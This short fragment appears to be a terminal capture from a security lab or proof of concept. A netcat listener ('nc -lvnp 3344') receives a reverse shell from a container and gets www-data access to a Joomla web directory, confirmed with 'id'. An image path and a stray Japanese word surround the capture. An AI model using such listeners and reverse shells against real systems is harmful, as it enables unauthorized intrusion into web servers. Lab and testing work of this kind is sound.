 ❯ nc -lvnp 3344
listening on [any] 3344 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 60618
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
www-data@57a7de58b761:/var/www/html/joomla$ is
is
bash: is: command not found
www-data@57a7de58b761:/var/www/html/joomla$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@57a7de58b761:/var/www/html/joomla$
リアル